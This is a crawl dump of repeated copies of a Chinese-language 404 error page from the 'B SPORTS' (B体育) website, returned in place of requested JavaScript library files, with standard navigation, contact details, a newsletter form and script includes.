

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ddwzh.com/themes/ddwzh_com/js/jquery-3.7.1.min.js
body_size: 2583
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
  <meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.4.0">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">  
  <meta name="title" content="404 - B体育(中国)官方网站-B SPORTS" />
  <meta name="description" content="404">
  <meta name="keywords" content="404">
  <meta property="og:url" content="https://ddwzh.com/" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="B体育(中国)官方网站-B SPORTS" />
  <meta property="og:title" content="404" />
  <meta name="twitter:site" content="https://ddwzh.com/" />
  <meta name="twitter:title" content="B体育(中国)官方网站-B SPORTS - 404" />
  <meta name="twitter:description" content="404" />
  <meta name="description" content="404">
  <meta name="keywords" content="404,B体育">
  <meta name="author" content="B体育">
  <title>404</title>
  <link rel="shortcut icon" type="image/x-icon" href="https://ddwzh.com/themes/ddwzh_com/images/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,100;9..40,200;9..40,300;9..40,400;9..40,500;9..40,600;9..40,700;9..40,800;9..40,900&amp;family=Sintony:wght@400;700&amp;display=swap" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/bootstrap.min.css" rel="stylesheet" media="screen">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/slicknav.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://ddwzh.com/themes/ddwzh_com/css/swiper-bundle.min.css">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/all.min.css" rel="stylesheet" media="screen">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/animate.css" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/magnific-popup.css" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/custom.css" rel="stylesheet" media="screen">
  <link rel="shortcut icon" href="https://ddwzh.com/favicon.ico">
  <script src="https://ddwzh.com/themes/ddwzh_com/maigewan.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "B体育",
  "url": "https://ddwzh.com/",
  "logo": "https://ddwzh.com/logo.png",
  "sameAs": [
    "https://www.bing.com/B体育",
    "https://cn.bing.com/B体育",
    "https://www.google.com/B体育",
    "https://www.facebook.com/B体育",
    "https://www.linkedin.com/company/B体育",
    "https://twitter.com/B体育"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "18722879466",
      "email": "admin@ddwzh.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "0832-9321615"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "贵州省黔南布依族苗族自治州龙里县巴江乡",
    "postalCode": "522730",
    "addressCountry": "CN"
  }
}
</script>
</head>
<body class="tt-magic-cursor">
  <div id="magic-cursor">
    <div id="ball"></div>
  </div>
  <div class="header-link-section">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-6">
          <div class="header-contact-info">
            <ul>
              <li>
                <a href="/">0832-9321615</a>
              </li>
              <li>
                <a href="/">admin@ddwzh.com</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-md-6">
          <div class="header-social-link">
            <ul>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <header class="main-header" id="hero-section">
    <div class="header-sticky">
      <nav class="navbar navbar-expand-lg">
        <div class="container">
          <a class="navbar-brand" href="/"><img src="logo.png" alt="Logo" title="B体育"></a>
          <div class="collapse navbar-collapse main-menu">
            <ul class="navbar-nav mr-auto" id="menu">
              <li class="nav-item first-menu">
                <a class="nav-link" href="/">首页</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about">关于B体育</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services">服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services-single">单独服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="blog">新闻中心</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="team">B体育的团队</a>
              </li>
              <li class="nav-item highlighted-menu">
                <a class="nav-link" href="contact">联系B体育</a>
              </li>
            </ul>
          </div>
          <div class="navbar-toggle"></div>
        </div>
      </nav>
      <div class="responsive-menu"></div>
    </div>
  </header>
  <div class="page-header parallaxie">
    <div class="container">
      <div class="row">
        <div class="co-md-12">
          <div class="page-header-box">
            <h1 class="text-anime">页面未找到</h1>
            <nav>
              <ol class="breadcrumb wow fadeInUp" data-wow-delay="0.50s">
                <li class="breadcrumb-item">
                  <a href="/">首页</a>
                </li>
                <li class="breadcrumb-item active">404 Error</li>
              </ol>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="error-page">
    <div class="container">
      <div class="row text-center">
        <div class="error-page-image wow fadeInUp" data-wow-delay="0.25s"><img src="https://ddwzh.com/themes/ddwzh_com/images/404-error-img.svg" alt=""></div>
        <div class="section-title">
          <h2 class="text-anime">糟糕！找不到该页面</h2>
        </div>
        <div class="error-body">
          <p class="wow fadeInUp" data-wow-delay="0.50s">糟糕！找不到该页面</p><a href="/" class="btn-default wow fadeInUp" data-wow-delay="0.75s">返回首页</a>
        </div>
      </div>
    </div>
  </div>
  <footer class="main-footer">
    <div class="newsletter-section">
      <div class="container">
        <div class="row subscribe-newsletter align-items-center">
          <div class="col-lg-6 col-12">
            <div class="newsletter-content">
              <h2>订阅新闻通讯</h2>
              <p>随时了解我们的最新动态！订阅我们的时事通讯即可收到独家内容和特别优惠。</p>
            </div>
          </div>
          <div class="col-lg-6 col-12">
            <div class="newsletter-form">
              <form action="#" method="post">
                <div class="row align-items-center no-gutters">
                  <div class="form-group col-md-8">
                    <input type="email" name="email" class="form-control" id="newsletter_email" placeholder="Enter Email Address" required="">
                    <div class="help-block with-errors"></div>
                  </div>
                  <div class="col-md-4 text-end">
                    <button type="submit" class="btn-default">订阅我们的服务</button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-branding">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="site-footer-logo"><img src="https://ddwzh.com/themes/ddwzh_com/images/footer-logo.svg" alt=""></div>
          </div>
          <div class="col-md-6">
            <div class="footer-social-link">
              <ul>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-menu">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ul>
              <li>
                <a href="/">首页</a>
              </li>
              <li>
                <a href="about">关于我们</a>
              </li>
              <li>
                <a href="services">服务</a>
              </li>
              <li>
                <a href="team">团队</a>
              </li>
              <li>
                <a href="blog">新闻中心</a>
              </li>
              <li>
                <a href="contact">联系B体育</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="site-navigation">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-7 col-md-12">
            <div class="navigation-box">
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>联系B体育</h3><a href="/">18722879466</a>
                </div>
              </div>
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>邮箱</h3><a href="/">admin@ddwzh.com</a>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-5 col-md-12">
            <p>Copyright 2024 <strong>B体育(中国)官方网站-B SPORTS</strong> All Rights by <a href="https://ddwzh.com/">B体育</a>.</p>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery-3.7.1.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/bootstrap.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/validator.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.slicknav.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/swiper-bundle.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.waypoints.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.counterup.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.magnific-popup.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/parallaxie.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/SmoothScroll.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/gsap.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/magiccursor.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/splitType.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/ScrollTrigger.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/wow.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/function.js"></script>
  <script src="https://ddwzh.com/themes/ddwzh_com/tongji.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ddwzh.com/themes/ddwzh_com/js/gsap.min.js
body_size: 2583
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
  <meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.4.0">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">  
  <meta name="title" content="404 - B体育(中国)官方网站-B SPORTS" />
  <meta name="description" content="404">
  <meta name="keywords" content="404">
  <meta property="og:url" content="https://ddwzh.com/" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="B体育(中国)官方网站-B SPORTS" />
  <meta property="og:title" content="404" />
  <meta name="twitter:site" content="https://ddwzh.com/" />
  <meta name="twitter:title" content="B体育(中国)官方网站-B SPORTS - 404" />
  <meta name="twitter:description" content="404" />
  <meta name="description" content="404">
  <meta name="keywords" content="404,B体育">
  <meta name="author" content="B体育">
  <title>404</title>
  <link rel="shortcut icon" type="image/x-icon" href="https://ddwzh.com/themes/ddwzh_com/images/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,100;9..40,200;9..40,300;9..40,400;9..40,500;9..40,600;9..40,700;9..40,800;9..40,900&amp;family=Sintony:wght@400;700&amp;display=swap" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/bootstrap.min.css" rel="stylesheet" media="screen">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/slicknav.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://ddwzh.com/themes/ddwzh_com/css/swiper-bundle.min.css">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/all.min.css" rel="stylesheet" media="screen">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/animate.css" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/magnific-popup.css" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/custom.css" rel="stylesheet" media="screen">
  <link rel="shortcut icon" href="https://ddwzh.com/favicon.ico">
  <script src="https://ddwzh.com/themes/ddwzh_com/maigewan.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "B体育",
  "url": "https://ddwzh.com/",
  "logo": "https://ddwzh.com/logo.png",
  "sameAs": [
    "https://www.bing.com/B体育",
    "https://cn.bing.com/B体育",
    "https://www.google.com/B体育",
    "https://www.facebook.com/B体育",
    "https://www.linkedin.com/company/B体育",
    "https://twitter.com/B体育"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "18722879466",
      "email": "admin@ddwzh.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "0832-9321615"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "贵州省黔南布依族苗族自治州龙里县巴江乡",
    "postalCode": "522730",
    "addressCountry": "CN"
  }
}
</script>
</head>
<body class="tt-magic-cursor">
  <div id="magic-cursor">
    <div id="ball"></div>
  </div>
  <div class="header-link-section">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-6">
          <div class="header-contact-info">
            <ul>
              <li>
                <a href="/">0832-9321615</a>
              </li>
              <li>
                <a href="/">admin@ddwzh.com</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-md-6">
          <div class="header-social-link">
            <ul>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <header class="main-header" id="hero-section">
    <div class="header-sticky">
      <nav class="navbar navbar-expand-lg">
        <div class="container">
          <a class="navbar-brand" href="/"><img src="logo.png" alt="Logo" title="B体育"></a>
          <div class="collapse navbar-collapse main-menu">
            <ul class="navbar-nav mr-auto" id="menu">
              <li class="nav-item first-menu">
                <a class="nav-link" href="/">首页</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about">关于B体育</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services">服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services-single">单独服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="blog">新闻中心</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="team">B体育的团队</a>
              </li>
              <li class="nav-item highlighted-menu">
                <a class="nav-link" href="contact">联系B体育</a>
              </li>
            </ul>
          </div>
          <div class="navbar-toggle"></div>
        </div>
      </nav>
      <div class="responsive-menu"></div>
    </div>
  </header>
  <div class="page-header parallaxie">
    <div class="container">
      <div class="row">
        <div class="co-md-12">
          <div class="page-header-box">
            <h1 class="text-anime">页面未找到</h1>
            <nav>
              <ol class="breadcrumb wow fadeInUp" data-wow-delay="0.50s">
                <li class="breadcrumb-item">
                  <a href="/">首页</a>
                </li>
                <li class="breadcrumb-item active">404 Error</li>
              </ol>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="error-page">
    <div class="container">
      <div class="row text-center">
        <div class="error-page-image wow fadeInUp" data-wow-delay="0.25s"><img src="https://ddwzh.com/themes/ddwzh_com/images/404-error-img.svg" alt=""></div>
        <div class="section-title">
          <h2 class="text-anime">糟糕！找不到该页面</h2>
        </div>
        <div class="error-body">
          <p class="wow fadeInUp" data-wow-delay="0.50s">糟糕！找不到该页面</p><a href="/" class="btn-default wow fadeInUp" data-wow-delay="0.75s">返回首页</a>
        </div>
      </div>
    </div>
  </div>
  <footer class="main-footer">
    <div class="newsletter-section">
      <div class="container">
        <div class="row subscribe-newsletter align-items-center">
          <div class="col-lg-6 col-12">
            <div class="newsletter-content">
              <h2>订阅新闻通讯</h2>
              <p>随时了解我们的最新动态！订阅我们的时事通讯即可收到独家内容和特别优惠。</p>
            </div>
          </div>
          <div class="col-lg-6 col-12">
            <div class="newsletter-form">
              <form action="#" method="post">
                <div class="row align-items-center no-gutters">
                  <div class="form-group col-md-8">
                    <input type="email" name="email" class="form-control" id="newsletter_email" placeholder="Enter Email Address" required="">
                    <div class="help-block with-errors"></div>
                  </div>
                  <div class="col-md-4 text-end">
                    <button type="submit" class="btn-default">订阅我们的服务</button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-branding">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="site-footer-logo"><img src="https://ddwzh.com/themes/ddwzh_com/images/footer-logo.svg" alt=""></div>
          </div>
          <div class="col-md-6">
            <div class="footer-social-link">
              <ul>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-menu">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ul>
              <li>
                <a href="/">首页</a>
              </li>
              <li>
                <a href="about">关于我们</a>
              </li>
              <li>
                <a href="services">服务</a>
              </li>
              <li>
                <a href="team">团队</a>
              </li>
              <li>
                <a href="blog">新闻中心</a>
              </li>
              <li>
                <a href="contact">联系B体育</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="site-navigation">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-7 col-md-12">
            <div class="navigation-box">
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>联系B体育</h3><a href="/">18722879466</a>
                </div>
              </div>
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>邮箱</h3><a href="/">admin@ddwzh.com</a>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-5 col-md-12">
            <p>Copyright 2024 <strong>B体育(中国)官方网站-B SPORTS</strong> All Rights by <a href="https://ddwzh.com/">B体育</a>.</p>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery-3.7.1.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/bootstrap.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/validator.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.slicknav.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/swiper-bundle.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.waypoints.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.counterup.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.magnific-popup.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/parallaxie.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/SmoothScroll.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/gsap.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/magiccursor.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/splitType.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/ScrollTrigger.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/wow.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/function.js"></script>
  <script src="https://ddwzh.com/themes/ddwzh_com/tongji.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ddwzh.com/themes/ddwzh_com/js/ScrollTrigger.min.js
body_size: 2583
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
  <meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.4.0">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">  
  <meta name="title" content="404 - B体育(中国)官方网站-B SPORTS" />
  <meta name="description" content="404">
  <meta name="keywords" content="404">
  <meta property="og:url" content="https://ddwzh.com/" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="B体育(中国)官方网站-B SPORTS" />
  <meta property="og:title" content="404" />
  <meta name="twitter:site" content="https://ddwzh.com/" />
  <meta name="twitter:title" content="B体育(中国)官方网站-B SPORTS - 404" />
  <meta name="twitter:description" content="404" />
  <meta name="description" content="404">
  <meta name="keywords" content="404,B体育">
  <meta name="author" content="B体育">
  <title>404</title>
  <link rel="shortcut icon" type="image/x-icon" href="https://ddwzh.com/themes/ddwzh_com/images/favicon.png">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="https://fonts.googleapis.com/css2?family=DM+Sans:opsz,wght@9..40,100;9..40,200;9..40,300;9..40,400;9..40,500;9..40,600;9..40,700;9..40,800;9..40,900&amp;family=Sintony:wght@400;700&amp;display=swap" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/bootstrap.min.css" rel="stylesheet" media="screen">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/slicknav.min.css" rel="stylesheet">
  <link rel="stylesheet" href="https://ddwzh.com/themes/ddwzh_com/css/swiper-bundle.min.css">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/all.min.css" rel="stylesheet" media="screen">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/animate.css" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/magnific-popup.css" rel="stylesheet">
  <link href="https://ddwzh.com/themes/ddwzh_com/css/custom.css" rel="stylesheet" media="screen">
  <link rel="shortcut icon" href="https://ddwzh.com/favicon.ico">
  <script src="https://ddwzh.com/themes/ddwzh_com/maigewan.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "B体育",
  "url": "https://ddwzh.com/",
  "logo": "https://ddwzh.com/logo.png",
  "sameAs": [
    "https://www.bing.com/B体育",
    "https://cn.bing.com/B体育",
    "https://www.google.com/B体育",
    "https://www.facebook.com/B体育",
    "https://www.linkedin.com/company/B体育",
    "https://twitter.com/B体育"
  ],
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "contactType": "customer service",
      "telephone": "18722879466",
      "email": "admin@ddwzh.com",
      "areaServed": "CN",
      "availableLanguage": ["Chinese", "English"],
      "contactOption": "TollFree",
      "faxNumber": "0832-9321615"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "贵州省黔南布依族苗族自治州龙里县巴江乡",
    "postalCode": "522730",
    "addressCountry": "CN"
  }
}
</script>
</head>
<body class="tt-magic-cursor">
  <div id="magic-cursor">
    <div id="ball"></div>
  </div>
  <div class="header-link-section">
    <div class="container">
      <div class="row align-items-center">
        <div class="col-md-6">
          <div class="header-contact-info">
            <ul>
              <li>
                <a href="/">0832-9321615</a>
              </li>
              <li>
                <a href="/">admin@ddwzh.com</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-md-6">
          <div class="header-social-link">
            <ul>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
              <li>
                <a href="/"></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <header class="main-header" id="hero-section">
    <div class="header-sticky">
      <nav class="navbar navbar-expand-lg">
        <div class="container">
          <a class="navbar-brand" href="/"><img src="logo.png" alt="Logo" title="B体育"></a>
          <div class="collapse navbar-collapse main-menu">
            <ul class="navbar-nav mr-auto" id="menu">
              <li class="nav-item first-menu">
                <a class="nav-link" href="/">首页</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="about">关于B体育</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services">服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="services-single">单独服务</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="blog">新闻中心</a>
              </li>
              <li class="nav-item">
                <a class="nav-link" href="team">B体育的团队</a>
              </li>
              <li class="nav-item highlighted-menu">
                <a class="nav-link" href="contact">联系B体育</a>
              </li>
            </ul>
          </div>
          <div class="navbar-toggle"></div>
        </div>
      </nav>
      <div class="responsive-menu"></div>
    </div>
  </header>
  <div class="page-header parallaxie">
    <div class="container">
      <div class="row">
        <div class="co-md-12">
          <div class="page-header-box">
            <h1 class="text-anime">页面未找到</h1>
            <nav>
              <ol class="breadcrumb wow fadeInUp" data-wow-delay="0.50s">
                <li class="breadcrumb-item">
                  <a href="/">首页</a>
                </li>
                <li class="breadcrumb-item active">404 Error</li>
              </ol>
            </nav>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="error-page">
    <div class="container">
      <div class="row text-center">
        <div class="error-page-image wow fadeInUp" data-wow-delay="0.25s"><img src="https://ddwzh.com/themes/ddwzh_com/images/404-error-img.svg" alt=""></div>
        <div class="section-title">
          <h2 class="text-anime">糟糕！找不到该页面</h2>
        </div>
        <div class="error-body">
          <p class="wow fadeInUp" data-wow-delay="0.50s">糟糕！找不到该页面</p><a href="/" class="btn-default wow fadeInUp" data-wow-delay="0.75s">返回首页</a>
        </div>
      </div>
    </div>
  </div>
  <footer class="main-footer">
    <div class="newsletter-section">
      <div class="container">
        <div class="row subscribe-newsletter align-items-center">
          <div class="col-lg-6 col-12">
            <div class="newsletter-content">
              <h2>订阅新闻通讯</h2>
              <p>随时了解我们的最新动态！订阅我们的时事通讯即可收到独家内容和特别优惠。</p>
            </div>
          </div>
          <div class="col-lg-6 col-12">
            <div class="newsletter-form">
              <form action="#" method="post">
                <div class="row align-items-center no-gutters">
                  <div class="form-group col-md-8">
                    <input type="email" name="email" class="form-control" id="newsletter_email" placeholder="Enter Email Address" required="">
                    <div class="help-block with-errors"></div>
                  </div>
                  <div class="col-md-4 text-end">
                    <button type="submit" class="btn-default">订阅我们的服务</button>
                  </div>
                </div>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-branding">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="site-footer-logo"><img src="https://ddwzh.com/themes/ddwzh_com/images/footer-logo.svg" alt=""></div>
          </div>
          <div class="col-md-6">
            <div class="footer-social-link">
              <ul>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
                <li>
                  <a href="/"></a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-menu">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ul>
              <li>
                <a href="/">首页</a>
              </li>
              <li>
                <a href="about">关于我们</a>
              </li>
              <li>
                <a href="services">服务</a>
              </li>
              <li>
                <a href="team">团队</a>
              </li>
              <li>
                <a href="blog">新闻中心</a>
              </li>
              <li>
                <a href="contact">联系B体育</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="site-navigation">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-7 col-md-12">
            <div class="navigation-box">
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>联系B体育</h3><a href="/">18722879466</a>
                </div>
              </div>
              <div class="navigation-contact-box">
                <div class="content-box-icon"></div>
                <div class="content-box-body">
                  <h3>邮箱</h3><a href="/">admin@ddwzh.com</a>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-5 col-md-12">
            <p>Copyright 2024 <strong>B体育(中国)官方网站-B SPORTS</strong> All Rights by <a href="https://ddwzh.com/">B体育</a>.</p>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery-3.7.1.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/bootstrap.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/validator.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.slicknav.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/swiper-bundle.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.waypoints.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.counterup.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/jquery.magnific-popup.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/parallaxie.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/SmoothScroll.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/gsap.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/magiccursor.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/splitType.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/ScrollTrigger.min.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/wow.js"></script> 
  <script src="https://ddwzh.com/themes/ddwzh_com/js/function.js"></script>
  <script src="https://ddwzh.com/themes/ddwzh_com/tongji.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ddwzh.com/themes/ddwzh_com/js/wow.js
body_size: 2583
content:
<!DOCTYPE html>
<html lang="zh_CN">
<head>
  <meta name="generator" content="HTML Tidy for HTML5 for Linux version 5.4.0">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">  
  <meta name="title" content="404 - B体育(中国)官方网站-B SPORTS" />
  <meta name="description" content="404">
  <meta name="keywords" content="404">
  <meta property="og:url" content="https://ddwzh.com/" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="B体育(中国)官方网站-B SPORTS" />
  <meta property="og:title" content="404" />
  <meta name="twitter:site" content="https://ddwzh.com/" />
  <meta name="twitter:title" content="B体育(中国)官方网站-B SPORTS - 404" />
  <meta name="twitter:description" content="404" />
  <meta name="description" content="404">
  <meta name="keywords" content="404,B体育">
  <meta name="author" content="B体育">
  <title>404</title>
